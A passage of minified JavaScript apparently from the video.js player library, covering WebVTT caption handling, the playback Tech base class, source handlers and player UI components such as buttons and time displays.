    Gi.prototype.getCueAsHTML = function() { return WebVTT.convertCueToDOMTree(window, this.text) };
    var Xi = Gi,
        Ki = { "": !0, up: !0 };

    function Qi(e) { return "number" == typeof e && 0 <= e && e <= 100 }

    function Yi() { var t = 100,
            i = 3,
            n = 0,
            r = 100,
            a = 0,
            s = 100,
            o = "";
        Object.defineProperties(this, { width: { enumerable: !0, get: function() { return t }, set: function(e) { if (!Qi(e)) throw new Error("Width must be between 0 and 100.");
                    t = e } }, lines: { enumerable: !0, get: function() { return i }, set: function(e) { if ("number" != typeof e) throw new TypeError("Lines must be set to a number.");
                    i = e } }, regionAnchorY: { enumerable: !0, get: function() { return r }, set: function(e) { if (!Qi(e)) throw new Error("RegionAnchorX must be between 0 and 100.");
                    r = e } }, regionAnchorX: { enumerable: !0, get: function() { return n }, set: function(e) { if (!Qi(e)) throw new Error("RegionAnchorY must be between 0 and 100.");
                    n = e } }, viewportAnchorY: { enumerable: !0, get: function() { return s }, set: function(e) { if (!Qi(e)) throw new Error("ViewportAnchorY must be between 0 and 100.");
                    s = e } }, viewportAnchorX: { enumerable: !0, get: function() { return a }, set: function(e) { if (!Qi(e)) throw new Error("ViewportAnchorX must be between 0 and 100.");
                    a = e } }, scroll: { enumerable: !0, get: function() { return o }, set: function(e) { var t = function(e) { return "string" == typeof e && (!!Ki[e.toLowerCase()] && e.toLowerCase()) }(e);!1 === t || (o = t) } } }) }
    var $i = i(function(e) { var t = e.exports = { WebVTT: qi, VTTCue: Xi, VTTRegion: Yi };
        h.vttjs = t, h.WebVTT = t.WebVTT; var i = t.VTTCue,
            n = t.VTTRegion,
            r = h.VTTCue,
            a = h.VTTRegion;
        t.shim = function() { h.VTTCue = i, h.VTTRegion = n }, t.restore = function() { h.VTTCue = r, h.VTTRegion = a }, h.VTTCue || t.shim() });
    $i.WebVTT, $i.VTTCue, $i.VTTRegion;
    var Ji = function(t) {
        function i(i, e) { var n; return void 0 === i && (i = {}), void 0 === e && (e = function() {}), i.reportTouchActivity = !1, (n = t.call(this, null, i, e) || this).hasStarted_ = !1, n.on("playing", function() { this.hasStarted_ = !0 }), n.on("loadstart", function() { this.hasStarted_ = !1 }), Ti.names.forEach(function(e) { var t = Ti[e];
                i && i[t.getterName] && (n[t.privateName] = i[t.getterName]) }), n.featuresProgressEvents || n.manualProgressOn(), n.featuresTimeupdateEvents || n.manualTimeUpdatesOn(), ["Text", "Audio", "Video"].forEach(function(e) {!1 === i["native" + e + "Tracks"] && (n["featuresNative" + e + "Tracks"] = !1) }), !1 === i.nativeCaptions || !1 === i.nativeTextTracks ? n.featuresNativeTextTracks = !1 : !0 !== i.nativeCaptions && !0 !== i.nativeTextTracks || (n.featuresNativeTextTracks = !0), n.featuresNativeTextTracks || n.emulateTextTracks(), n.preloadTextTracks = !1 !== i.preloadTextTracks, n.autoRemoteTextTracks_ = new Ti.text.ListClass, n.initTrackListeners(), i.nativeControlsForTouch || n.emitTapEvents(), n.constructor && (n.name_ = n.constructor.name || "Unknown Tech"), n }
        kt(i, t); var e = i.prototype; return e.triggerSourceset = function(e) { var t = this;
            this.isReady_ || this.one("ready", function() { return t.setTimeout(function() { return t.triggerSourceset(e) }, 1) }), this.trigger({ src: e, type: "sourceset" }) }, e.manualProgressOn = function() { this.on("durationchange", this.onDurationChange), this.manualProgress = !0, this.one("ready", this.trackProgress) }, e.manualProgressOff = function() { this.manualProgress = !1, this.stopTrackingProgress(), this.off("durationchange", this.onDurationChange) }, e.trackProgress = function(e) { this.stopTrackingProgress(), this.progressInterval = this.setInterval($e(this, function() { var e = this.bufferedPercent();
                this.bufferedPercent_ !== e && this.trigger("progress"), 1 === (this.bufferedPercent_ = e) && this.stopTrackingProgress() }), 500) }, e.onDurationChange = function(e) { this.duration_ = this.duration() }, e.buffered = function() { return Ct(0, 0) }, e.bufferedPercent = function() { return It(this.buffered(), this.duration_) }, e.stopTrackingProgress = function() { this.clearInterval(this.progressInterval) }, e.manualTimeUpdatesOn = function() { this.manualTimeUpdates = !0, this.on("play", this.trackCurrentTime), this.on("pause", this.stopTrackingCurrentTime) }, e.manualTimeUpdatesOff = function() { this.manualTimeUpdates = !1, this.stopTrackingCurrentTime(), this.off("play", this.trackCurrentTime), this.off("pause", this.stopTrackingCurrentTime) }, e.trackCurrentTime = function() { this.currentTimeInterval && this.stopTrackingCurrentTime(), this.currentTimeInterval = this.setInterval(function() { this.trigger({ type: "timeupdate", target: this, manuallyTriggered: !0 }) }, 250) }, e.stopTrackingCurrentTime = function() { this.clearInterval(this.currentTimeInterval), this.trigger({ type: "timeupdate", target: this, manuallyTriggered: !0 }) }, e.dispose = function() { this.clearTracks(_i.names), this.manualProgress && this.manualProgressOff(), this.manualTimeUpdates && this.manualTimeUpdatesOff(), t.prototype.dispose.call(this) }, e.clearTracks = function(e) { var r = this;
            (e = [].concat(e)).forEach(function(e) { for (var t = r[e + "Tracks"]() || [], i = t.length; i--;) { var n = t[i]; "text" === e && r.removeRemoteTextTrack(n), t.removeTrack(n) } }) }, e.cleanupAutoTextTracks = function() { for (var e = this.autoRemoteTextTracks_ || [], t = e.length; t--;) { var i = e[t];
                this.removeRemoteTextTrack(i) } }, e.reset = function() {}, e.crossOrigin = function() {}, e.setCrossOrigin = function() {}, e.error = function(e) { return void 0 !== e && (this.error_ = new xt(e), this.trigger("error")), this.error_ }, e.played = function() { return this.hasStarted_ ? Ct(0, 0) : Ct() }, e.play = function() {}, e.setScrubbing = function() {}, e.scrubbing = function() {}, e.setCurrentTime = function() { this.manualTimeUpdates && this.trigger({ type: "timeupdate", target: this, manuallyTriggered: !0 }) }, e.initTrackListeners = function() { var r = this;
            _i.names.forEach(function(e) {
                function t() { r.trigger(e + "trackchange") } var i = _i[e],
                    n = r[i.getterName]();
                n.addEventListener("removetrack", t), n.addEventListener("addtrack", t), r.on("dispose", function() { n.removeEventListener("removetrack", t), n.removeEventListener("addtrack", t) }) }) }, e.addWebVttScript_ = function() { var e = this; if (!h.WebVTT)
                if (p.body.contains(this.el())) { if (!this.options_["vtt.js"] && w($i) && 0 < Object.keys($i).length) return void this.trigger("vttjsloaded"); var t = p.createElement("script");
                    t.src = this.options_["vtt.js"] || "https://vjs.zencdn.net/vttjs/0.14.1/vtt.min.js", t.onload = function() { e.trigger("vttjsloaded") }, t.onerror = function() { e.trigger("vttjserror") }, this.on("dispose", function() { t.onload = null, t.onerror = null }), h.WebVTT = !0, this.el().parentNode.appendChild(t) } else this.ready(this.addWebVttScript_) }, e.emulateTextTracks = function() {
            function t(e) { return n.addTrack(e.track) }

            function i(e) { return n.removeTrack(e.track) } var e = this,
                n = this.textTracks(),
                r = this.remoteTextTracks();
            r.on("addtrack", t), r.on("removetrack", i), this.addWebVttScript_();

            function a() { return e.trigger("texttrackchange") }

            function s() { a(); for (var e = 0; e < n.length; e++) { var t = n[e];
                    t.removeEventListener("cuechange", a), "showing" === t.mode && t.addEventListener("cuechange", a) } }
            s(), n.addEventListener("change", s), n.addEventListener("addtrack", s), n.addEventListener("removetrack", s), this.on("dispose", function() { r.off("addtrack", t), r.off("removetrack", i), n.removeEventListener("change", s), n.removeEventListener("addtrack", s), n.removeEventListener("removetrack", s); for (var e = 0; e < n.length; e++) { n[e].removeEventListener("cuechange", a) } }) }, e.addTextTrack = function(e, t, i) { if (!e) throw new Error("TextTrack kind is required but was not provided"); return function(e, t, i, n, r) { void 0 === r && (r = {}); var a = e.textTracks();
                r.kind = t, i && (r.label = i), n && (r.language = n), r.tech = e; var s = new Ti.text.TrackClass(r); return a.addTrack(s), s }(this, e, t, i) }, e.createRemoteTextTrack = function(e) { var t = gt(e, { tech: this }); return new bi.remoteTextEl.TrackClass(t) }, e.addRemoteTextTrack = function(e, t) { var i = this;
            void 0 === e && (e = {}); var n = this.createRemoteTextTrack(e); return !0 !== t && !1 !== t && (g.warn('Calling addRemoteTextTrack without explicitly setting the "manualCleanup" parameter to `true` is deprecated and default to `false` in future version of video.js'), t = !0), this.remoteTextTrackEls().addTrackElement_(n), this.remoteTextTracks().addTrack(n.track), !0 !== t && this.ready(function() { return i.autoRemoteTextTracks_.addTrack(n.track) }), n }, e.removeRemoteTextTrack = function(e) { var t = this.remoteTextTrackEls().getTrackElementByTrack_(e);
            this.remoteTextTrackEls().removeTrackElement_(t), this.remoteTextTracks().removeTrack(e), this.autoRemoteTextTracks_.removeTrack(e) }, e.getVideoPlaybackQuality = function() { return {} }, e.requestPictureInPicture = function() { var e = this.options_.Promise || h.Promise; if (e) return e.reject() }, e.disablePictureInPicture = function() { return !0 }, e.setDisablePictureInPicture = function() {}, e.setPoster = function() {}, e.playsinline = function() {}, e.setPlaysinline = function() {}, e.overrideNativeAudioTracks = function() {}, e.overrideNativeVideoTracks = function() {}, e.canPlayType = function() { return "" }, i.canPlayType = function() { return "" }, i.canPlaySource = function(e, t) { return i.canPlayType(e.type) }, i.isTech = function(e) { return e.prototype instanceof i || e instanceof i || e === i }, i.registerTech = function(e, t) { if (i.techs_ || (i.techs_ = {}), !i.isTech(t)) throw new Error("Tech " + e + " must be a Tech"); if (!i.canPlayType) throw new Error("Techs must have a static canPlayType method on them"); if (!i.canPlaySource) throw new Error("Techs must have a static canPlaySource method on them"); return e = mt(e), i.techs_[e] = t, i.techs_[ft(e)] = t, "Tech" !== e && i.defaultTechOrder_.push(e), t }, i.getTech = function(e) { if (e) return i.techs_ && i.techs_[e] ? i.techs_[e] : (e = mt(e), h && h.videojs && h.videojs[e] ? (g.warn("The " + e + " tech was added to the videojs object when it should be registered using videojs.registerTech(name, tech)"), h.videojs[e]) : void 0) }, i }(Tt);
    Ti.names.forEach(function(e) { var t = Ti[e];
        Ji.prototype[t.getterName] = function() { return this[t.privateName] = this[t.privateName] || new t.ListClass, this[t.privateName] } }), Ji.prototype.featuresVolumeControl = !0, Ji.prototype.featuresMuteControl = !0, Ji.prototype.featuresFullscreenResize = !1, Ji.prototype.featuresPlaybackRate = !1, Ji.prototype.featuresProgressEvents = !1, Ji.prototype.featuresSourceset = !1, Ji.prototype.featuresTimeupdateEvents = !1, Ji.prototype.featuresNativeTextTracks = !1, Ji.withSourceHandlers = function(r) { r.registerSourceHandler = function(e, t) { var i = r.sourceHandlers;
            i = i || (r.sourceHandlers = []), void 0 === t && (t = i.length), i.splice(t, 0, e) }, r.canPlayType = function(e) { for (var t, i = r.sourceHandlers || [], n = 0; n < i.length; n++)
                if (t = i[n].canPlayType(e)) return t;
            return "" }, r.selectSourceHandler = function(e, t) { for (var i = r.sourceHandlers || [], n = 0; n < i.length; n++)
                if (i[n].canHandleSource(e, t)) return i[n];
            return null }, r.canPlaySource = function(e, t) { var i = r.selectSourceHandler(e, t); return i ? i.canHandleSource(e, t) : "" };
        ["seekable", "seeking", "duration"].forEach(function(e) { var t = this[e]; "function" == typeof t && (this[e] = function() { return this.sourceHandler_ && this.sourceHandler_[e] ? this.sourceHandler_[e].apply(this.sourceHandler_, arguments) : t.apply(this, arguments) }) }, r.prototype), r.prototype.setSource = function(e) { var t = r.selectSourceHandler(e, this.options_);
            t || (r.nativeSourceHandler ? t = r.nativeSourceHandler : g.error("No source handler found for the current source.")), this.disposeSourceHandler(), this.off("dispose", this.disposeSourceHandler), t !== r.nativeSourceHandler && (this.currentSource_ = e), this.sourceHandler_ = t.handleSource(e, this, this.options_), this.one("dispose", this.disposeSourceHandler) }, r.prototype.disposeSourceHandler = function() { this.currentSource_ && (this.clearTracks(["audio", "video"]), this.currentSource_ = null), this.cleanupAutoTextTracks(), this.sourceHandler_ && (this.sourceHandler_.dispose && this.sourceHandler_.dispose(), this.sourceHandler_ = null) } }, Tt.registerComponent("Tech", Ji), Ji.registerTech("Tech", Ji), Ji.defaultTechOrder_ = [];
    var Zi = {},
        en = {},
        tn = {};

    function nn(e, t, i) { e.setTimeout(function() { return function i(n, e, r, a, s, o) { void 0 === n && (n = {});
                void 0 === e && (e = []);
                void 0 === s && (s = []);
                void 0 === o && (o = !1); var t = e,
                    u = t[0],
                    l = t.slice(1); if ("string" == typeof u) i(n, Zi[u], r, a, s, o);
                else if (u) { var c = ln(a, u); if (!c.setSource) return s.push(c), i(n, l, r, a, s, o);
                    c.setSource(S({}, n), function(e, t) { if (e) return i(n, l, r, a, s, o);
                        s.push(c), i(t, n.type === t.type ? l : Zi[t.type], r, a, s, o) }) } else l.length ? i(n, l, r, a, s, o) : o ? r(n, s) : i(n, Zi["*"], r, a, s, !0) }(t, Zi[t.type], i, e) }, 1) }

    function rn(e, t, i, n) { void 0 === n && (n = null); var r = "call" + mt(i),
            a = e.reduce(un(r), n),
            s = a === tn,
            o = s ? null : t[i](a); return function(e, t, i, n) { for (var r = e.length - 1; 0 <= r; r--) { var a = e[r];
                a[t] && a[t](n, i) } }(e, i, o, s), o }
    var an = { buffered: 1, currentTime: 1, duration: 1, muted: 1, played: 1, paused: 1, seekable: 1, volume: 1 },
        sn = { setCurrentTime: 1, setMuted: 1, setVolume: 1 },
        on = { play: 1, pause: 1 };

    function un(i) { return function(e, t) { return e === tn ? tn : t[i] ? t[i](e) : e } }

    function ln(e, t) { var i = en[e.id()],
            n = null; if (null == i) return n = t(e), en[e.id()] = [
            [t, n]
        ], n; for (var r = 0; r < i.length; r++) { var a = i[r],
                s = a[0],
                o = a[1];
            s === t && (n = o) } return null === n && (n = t(e), i.push([t, n])), n }

    function cn(e) { void 0 === e && (e = ""); var t = zt(e); return dn[t.toLowerCase()] || "" }
    var dn = { opus: "video/ogg", ogv: "video/ogg", mp4: "video/mp4", mov: "video/mp4", m4v: "video/mp4", mkv: "video/x-matroska", m4a: "audio/mp4", mp3: "audio/mpeg", aac: "audio/aac", caf: "audio/x-caf", flac: "audio/flac", oga: "audio/ogg", wav: "audio/wav", m3u8: "application/x-mpegURL", jpg: "image/jpeg", jpeg: "image/jpeg", gif: "image/gif", png: "image/png", svg: "image/svg+xml", webp: "image/webp" };

    function hn(e) { if (!e.type) { var t = cn(e.src);
            t && (e.type = t) } return e }
    var pn = function(l) {
        function e(e, t, i) { var n, r = gt({ createEl: !1 }, t); if (n = l.call(this, e, r, i) || this, t.playerOptions.sources && 0 !== t.playerOptions.sources.length) e.src(t.playerOptions.sources);
            else
                for (var a = 0, s = t.playerOptions.techOrder; a < s.length; a++) { var o = mt(s[a]),
                        u = Ji.getTech(o); if (o || (u = Tt.getComponent(o)), u && u.isSupported()) { e.loadTech_(o); break } }
            return n } return kt(e, l), e }(Tt);
    Tt.registerComponent("MediaLoader", pn);
    var fn = function(r) {
        function e(e, t) { var i; return (i = r.call(this, e, t) || this).emitTapEvents(), i.enable(), i }
        kt(e, r); var t = e.prototype; return t.createEl = function(e, t, i) { void 0 === e && (e = "div"), void 0 === t && (t = {}), void 0 === i && (i = {}), t = S({ innerHTML: '<span aria-hidden="true" class="vjs-icon-placeholder"></span>', className: this.buildCSSClass(), tabIndex: 0 }, t), "button" === e && g.error("Creating a ClickableComponent with an HTML element of " + e + " is not supported; use a Button instead."), i = S({ role: "button" }, i), this.tabIndex_ = t.tabIndex; var n = r.prototype.createEl.call(this, e, t, i); return this.createControlTextEl(n), n }, t.dispose = function() { this.controlTextEl_ = null, r.prototype.dispose.call(this) }, t.createControlTextEl = function(e) { return this.controlTextEl_ = ne("span", { className: "vjs-control-text" }, { "aria-live": "polite" }), e && e.appendChild(this.controlTextEl_), this.controlText(this.controlText_, e), this.controlTextEl_ }, t.controlText = function(e, t) { if (void 0 === t && (t = this.el()), void 0 === e) return this.controlText_ || "Need Text"; var i = this.localize(e);
            this.controlText_ = e, re(this.controlTextEl_, i), this.nonIconControl || t.setAttribute("title", i) }, t.buildCSSClass = function() { return "vjs-control vjs-button " + r.prototype.buildCSSClass.call(this) }, t.enable = function() { this.enabled_ || (this.enabled_ = !0, this.removeClass("vjs-disabled"), this.el_.setAttribute("aria-disabled", "false"), "undefined" != typeof this.tabIndex_ && this.el_.setAttribute("tabIndex", this.tabIndex_), this.on(["tap", "click"], this.handleClick), this.on("keydown", this.handleKeyDown)) }, t.disable = function() { this.enabled_ = !1, this.addClass("vjs-disabled"), this.el_.setAttribute("aria-disabled", "true"), "undefined" != typeof this.tabIndex_ && this.el_.removeAttribute("tabIndex"), this.off("mouseover", this.handleMouseOver), this.off("mouseout", this.handleMouseOut), this.off(["tap", "click"], this.handleClick), this.off("keydown", this.handleKeyDown) }, t.handleLanguagechange = function() { this.controlText(this.controlText_) }, t.handleClick = function(e) { this.options_.clickHandler && this.options_.clickHandler.call(this, arguments) }, t.handleKeyDown = function(e) { Nt.isEventKey(e, "Space") || Nt.isEventKey(e, "Enter") ? (e.preventDefault(), e.stopPropagation(), this.trigger("click")) : r.prototype.handleKeyDown.call(this, e) }, e }(Tt);
    Tt.registerComponent("ClickableComponent", fn);
    var mn = function(n) {
        function e(e, t) { var i; return (i = n.call(this, e, t) || this).update(), e.on("posterchange", $e(St(i), i.update)), i }
        kt(e, n); var t = e.prototype; return t.dispose = function() { this.player().off("posterchange", this.update), n.prototype.dispose.call(this) }, t.createEl = function() { return ne("div", { className: "vjs-poster", tabIndex: -1 }) }, t.update = function(e) { var t = this.player().poster();
            this.setSrc(t), t ? this.show() : this.hide() }, t.setSrc = function(e) { var t = "";
            e && (t = 'url("' + e + '")'), this.el_.style.backgroundImage = t }, t.handleClick = function(e) { if (this.player_.controls()) { var t = this.player_.usingPlugin("eme") && this.player_.eme.sessions && 0 < this.player_.eme.sessions.length;!this.player_.tech(!0) || (q || F) && t || this.player_.tech(!0).focus(), this.player_.paused() ? Ot(this.player_.play()) : this.player_.pause() } }, e }(fn);
    Tt.registerComponent("PosterImage", mn);
    var gn = "#222",
        vn = { monospace: "monospace", sansSerif: "sans-serif", serif: "serif", monospaceSansSerif: '"Andale Mono", "Lucida Console", monospace', monospaceSerif: '"Courier New", monospace', proportionalSansSerif: "sans-serif", proportionalSerif: "serif", casual: '"Comic Sans MS", Impact, fantasy', script: '"Monotype Corsiva", cursive', smallcaps: '"Andale Mono", "Lucida Console", monospace, sans-serif' };

    function yn(e, t) { var i; if (4 === e.length) i = e[1] + e[1] + e[2] + e[2] + e[3] + e[3];
        else { if (7 !== e.length) throw new Error("Invalid color code provided, " + e + "; must be formatted as e.g. #f0e or #f604e2.");
            i = e.slice(1) } return "rgba(" + parseInt(i.slice(0, 2), 16) + "," + parseInt(i.slice(2, 4), 16) + "," + parseInt(i.slice(4, 6), 16) + "," + t + ")" }

    function _n(e, t, i) { try { e.style[t] = i } catch (e) { return } }
    var bn = function(a) {
        function e(i, e, t) { var n;
            n = a.call(this, i, e, t) || this; var r = $e(St(n), n.updateDisplay); return i.on("loadstart", $e(St(n), n.toggleDisplay)), i.on("texttrackchange", r), i.on("loadedmetadata", $e(St(n), n.preselectTrack)), i.ready($e(St(n), function() { if (i.tech_ && i.tech_.featuresNativeTextTracks) this.hide();
                else { i.on("fullscreenchange", r), i.on("playerresize", r), h.addEventListener("orientationchange", r), i.on("dispose", function() { return h.removeEventListener("orientationchange", r) }); for (var e = this.options_.playerOptions.tracks || [], t = 0; t < e.length; t++) this.player_.addRemoteTextTrack(e[t], !0);
                    this.preselectTrack() } })), n }
        kt(e, a); var t = e.prototype; return t.preselectTrack = function() { for (var e, t, i, n = { captions: 1, subtitles: 1 }, r = this.player_.textTracks(), a = this.player_.cache_.selectedLanguage, s = 0; s < r.length; s++) { var o = r[s];
                a && a.enabled && a.language && a.language === o.language && o.kind in n ? i = o.kind === a.kind ? o : i || o : a && !a.enabled ? t = e = i = null : o.default && ("descriptions" !== o.kind || e ? o.kind in n && !t && (t = o) : e = o) }
            i ? i.mode = "showing" : t ? t.mode = "showing" : e && (e.mode = "showing") }, t.toggleDisplay = function() { this.player_.tech_ && this.player_.tech_.featuresNativeTextTracks ? this.hide() : this.show() }, t.createEl = function() { return a.prototype.createEl.call(this, "div", { className: "vjs-text-track-display" }, { "aria-live": "off", "aria-atomic": "true" }) }, t.clearDisplay = function() { "function" == typeof h.WebVTT && h.WebVTT.processCues(h, [], this.el_) }, t.updateDisplay = function() { var e = this.player_.textTracks(),
                t = this.options_.allowMultipleShowingTracks; if (this.clearDisplay(), t) { for (var i = [], n = 0; n < e.length; ++n) { var r = e[n]; "showing" === r.mode && i.push(r) }
                this.updateForTrack(i) } else { for (var a = null, s = null, o = e.length; o--;) { var u = e[o]; "showing" === u.mode && ("descriptions" === u.kind ? a = u : s = u) }
                s ? ("off" !== this.getAttribute("aria-live") && this.setAttribute("aria-live", "off"), this.updateForTrack(s)) : a && ("assertive" !== this.getAttribute("aria-live") && this.setAttribute("aria-live", "assertive"), this.updateForTrack(a)) } }, t.updateDisplayState = function(e) { for (var t = this.player_.textTrackSettings.getValues(), i = e.activeCues, n = i.length; n--;) { var r = i[n]; if (r) { var a = r.displayState; if (t.color && (a.firstChild.style.color = t.color), t.textOpacity && _n(a.firstChild, "color", yn(t.color || "#fff", t.textOpacity)), t.backgroundColor && (a.firstChild.style.backgroundColor = t.backgroundColor), t.backgroundOpacity && _n(a.firstChild, "backgroundColor", yn(t.backgroundColor || "#000", t.backgroundOpacity)), t.windowColor && (t.windowOpacity ? _n(a, "backgroundColor", yn(t.windowColor, t.windowOpacity)) : a.style.backgroundColor = t.windowColor), t.edgeStyle && ("dropshadow" === t.edgeStyle ? a.firstChild.style.textShadow = "2px 2px 3px #222, 2px 2px 4px #222, 2px 2px 5px " + gn : "raised" === t.edgeStyle ? a.firstChild.style.textShadow = "1px 1px #222, 2px 2px #222, 3px 3px " + gn : "depressed" === t.edgeStyle ? a.firstChild.style.textShadow = "1px 1px #ccc, 0 1px #ccc, -1px -1px #222, 0 -1px " + gn : "uniform" === t.edgeStyle && (a.firstChild.style.textShadow = "0 0 4px #222, 0 0 4px #222, 0 0 4px #222, 0 0 4px " + gn)), t.fontPercent && 1 !== t.fontPercent) { var s = h.parseFloat(a.style.fontSize);
                        a.style.fontSize = s * t.fontPercent + "px", a.style.height = "auto", a.style.top = "auto" }
                    t.fontFamily && "default" !== t.fontFamily && ("small-caps" === t.fontFamily ? a.firstChild.style.fontVariant = "small-caps" : a.firstChild.style.fontFamily = vn[t.fontFamily]) } } }, t.updateForTrack = function(e) { if (Array.isArray(e) || (e = [e]), "function" == typeof h.WebVTT && !e.every(function(e) { return !e.activeCues })) { for (var t = [], i = 0; i < e.length; ++i)
                    for (var n = e[i], r = 0; r < n.activeCues.length; ++r) t.push(n.activeCues[r]);
                h.WebVTT.processCues(h, t, this.el_); for (var a = 0; a < e.length; ++a) { for (var s = e[a], o = 0; o < s.activeCues.length; ++o) { var u = s.activeCues[o].displayState;
                        oe(u, "vjs-text-track-cue"), oe(u, "vjs-text-track-cue-" + (s.language ? s.language : a)) }
                    this.player_.textTrackSettings && this.updateDisplayState(s) } } }, e }(Tt);
    Tt.registerComponent("TextTrackDisplay", bn);
    var Tn = function(r) {
        function e() { return r.apply(this, arguments) || this } return kt(e, r), e.prototype.createEl = function() { var e = this.player_.isAudio(),
                t = this.localize(e ? "Audio Player" : "Video Player"),
                i = ne("span", { className: "vjs-control-text", innerHTML: this.localize("{1} is loading.", [t]) }),
                n = r.prototype.createEl.call(this, "div", { className: "vjs-loading-spinner", dir: "ltr" }); return n.appendChild(i), n }, e }(Tt);
    Tt.registerComponent("LoadingSpinner", Tn);
    var Sn = function(t) {
        function e() { return t.apply(this, arguments) || this }
        kt(e, t); var i = e.prototype; return i.createEl = function(e, t, i) { void 0 === t && (t = {}), void 0 === i && (i = {}), t = S({ innerHTML: '<span aria-hidden="true" class="vjs-icon-placeholder"></span>', className: this.buildCSSClass() }, t), i = S({ type: "button" }, i); var n = Tt.prototype.createEl.call(this, "button", t, i); return this.createControlTextEl(n), n }, i.addChild = function(e, t) { void 0 === t && (t = {}); var i = this.constructor.name; return g.warn("Adding an actionable (user controllable) child to a Button (" + i + ") is not supported; use a ClickableComponent instead."), Tt.prototype.addChild.call(this, e, t) }, i.enable = function() { t.prototype.enable.call(this), this.el_.removeAttribute("disabled") }, i.disable = function() { t.prototype.disable.call(this), this.el_.setAttribute("disabled", "disabled") }, i.handleKeyDown = function(e) { Nt.isEventKey(e, "Space") || Nt.isEventKey(e, "Enter") ? e.stopPropagation() : t.prototype.handleKeyDown.call(this, e) }, e }(fn);
    Tt.registerComponent("Button", Sn);
    var kn = function(n) {
        function e(e, t) { var i; return (i = n.call(this, e, t) || this).mouseused_ = !1, i.on("mousedown", i.handleMouseDown), i }
        kt(e, n); var t = e.prototype; return t.buildCSSClass = function() { return "vjs-big-play-button" }, t.handleClick = function(e) { var t = this.player_.play(); if (this.mouseused_ && e.clientX && e.clientY) { var i = this.player_.usingPlugin("eme") && this.player_.eme.sessions && 0 < this.player_.eme.sessions.length; return Ot(t), void(!this.player_.tech(!0) || (q || F) && i || this.player_.tech(!0).focus()) } var n = this.player_.getChild("controlBar"),
                r = n && n.getChild("playToggle"); if (r) { var a = function() { return r.focus() };
                Lt(t) ? t.then(a, function() {}) : this.setTimeout(a, 1) } else this.player_.tech(!0).focus() }, t.handleKeyDown = function(e) { this.mouseused_ = !1, n.prototype.handleKeyDown.call(this, e) }, t.handleMouseDown = function(e) { this.mouseused_ = !0 }, e }(Sn);
    kn.prototype.controlText_ = "Play Video", Tt.registerComponent("BigPlayButton", kn);
    var wn = function(n) {
        function e(e, t) { var i; return (i = n.call(this, e, t) || this).controlText(t && t.controlText || i.localize("Close")), i }
        kt(e, n); var t = e.prototype; return t.buildCSSClass = function() { return "vjs-close-button " + n.prototype.buildCSSClass.call(this) }, t.handleClick = function(e) { this.trigger({ type: "close", bubbles: !1 }) }, t.handleKeyDown = function(e) { Nt.isEventKey(e, "Esc") ? (e.preventDefault(), e.stopPropagation(), this.trigger("click")) : n.prototype.handleKeyDown.call(this, e) }, e }(Sn);
    Tt.registerComponent("CloseButton", wn);
    var En = function(n) {
        function e(e, t) { var i; return void 0 === t && (t = {}), i = n.call(this, e, t) || this, t.replay = void 0 === t.replay || t.replay, i.on(e, "play", i.handlePlay), i.on(e, "pause", i.handlePause), t.replay && i.on(e, "ended", i.handleEnded), i }
        kt(e, n); var t = e.prototype; return t.buildCSSClass = function() { return "vjs-play-control " + n.prototype.buildCSSClass.call(this) }, t.handleClick = function(e) { this.player_.paused() ? this.player_.play() : this.player_.pause() }, t.handleSeeked = function(e) { this.removeClass("vjs-ended"), this.player_.paused() ? this.handlePause(e) : this.handlePlay(e) }, t.handlePlay = function(e) { this.removeClass("vjs-ended"), this.removeClass("vjs-paused"), this.addClass("vjs-playing"), this.controlText("Pause") }, t.handlePause = function(e) { this.removeClass("vjs-playing"), this.addClass("vjs-paused"), this.controlText("Play") }, t.handleEnded = function(e) { this.removeClass("vjs-playing"), this.addClass("vjs-ended"), this.controlText("Replay"), this.one(this.player_, "seeked", this.handleSeeked) }, e }(Sn);
    En.prototype.controlText_ = "Play", Tt.registerComponent("PlayToggle", En);

    function Cn(e, t) { e = e < 0 ? 0 : e; var i = Math.floor(e % 60),
            n = Math.floor(e / 60 % 60),
            r = Math.floor(e / 3600),
            a = Math.floor(t / 60 % 60),
            s = Math.floor(t / 3600); return !isNaN(e) && e !== 1 / 0 || (r = n = i = "-"), (r = 0 < r || 0 < s ? r + ":" : "") + (n = ((r || 10 <= a) && n < 10 ? "0" + n : n) + ":") + (i = i < 10 ? "0" + i : i) }
    var In = Cn;

    function xn(e, t) { return void 0 === t && (t = e), In(e, t) }
    var Pn = function(n) {
        function e(e, t) { var i; return (i = n.call(this, e, t) || this).on(e, ["timeupdate", "ended"], i.updateContent), i.updateTextNode_(), i }
        kt(e, n); var t = e.prototype; return t.createEl = function() { var e = this.buildCSSClass(),
                t = n.prototype.createEl.call(this, "div", { className: e + " vjs-time-control vjs-control", innerHTML: '<span class="vjs-control-text" role="presentation">' + this.localize(this.labelText_) + " </span>" }); return this.contentEl_ = ne("span", { className: e + "-display" }, { "aria-live": "off", role: "presentation" }), t.appendChild(this.contentEl_), t }, t.dispose = function() { this.contentEl_ = null, this.textNode_ = null, n.prototype.dispose.call(this) }, t.updateTextNode_ = function(e) { var t = this;
            void 0 === e && (e = 0), e = xn(e), this.formattedTime_ !== e && (this.formattedTime_ = e, this.requestNamedAnimationFrame("TimeDisplay#updateTextNode_", function() { if (t.contentEl_) { var e = t.textNode_;
                    e && t.contentEl_.firstChild !== e && (e = null, g.warn("TimeDisplay#updateTextnode_: Prevented replacement of text node element since it was no longer a child of this node. Appending a new node instead.")), t.textNode_ = p.createTextNode(t.formattedTime_), t.textNode_ && (e ? t.contentEl_.replaceChild(t.textNode_, e) : t.contentEl_.appendChild(t.textNode_)) } })) }, t.updateContent = function(e) {}, e }(Tt);
    Pn.prototype.labelText_ = "Time", Pn.prototype.controlText_ = "Time", Tt.registerComponent("TimeDisplay", Pn);
    var An = function(e) {
        function t() { return e.apply(this, arguments) || this }
        kt(t, e); var i = t.prototype; return i.buildCSSClass = function() { return "vjs-current-time" }, i.updateContent = function(e) { var t;
            t = this.player_.ended() ? this.player_.duration() : this.player_.scrubbing() ? this.player_.getCache().currentTime : this.player_.currentTime(), this.updateTextNode_(t) }, t }(Pn);
    An.prototype.labelText_ = "Current Time", An.prototype.controlText_ = "Current Time", Tt.registerComponent("CurrentTimeDisplay", An);
    var Ln = function(n) {
        function e(e, t) { var i; return (i = n.call(this, e, t) || this).on(e, "durationchange", i.updateContent), i.on(e, "loadstart", i.updateContent), i.on(e, "loadedmetadata", i.updateContent), i }
        kt(e, n); var t = e.prototype; return t.buildCSSClass = function() { return "vjs-duration" }, t.updateContent = function(e) { var t = this.player_.duration();
            this.updateTextNode_(t) }, e }(Pn);
    Ln.prototype.labelText_ = "Duration", Ln.prototype.controlText_ = "Duration", Tt.registerComponent("DurationDisplay", Ln);
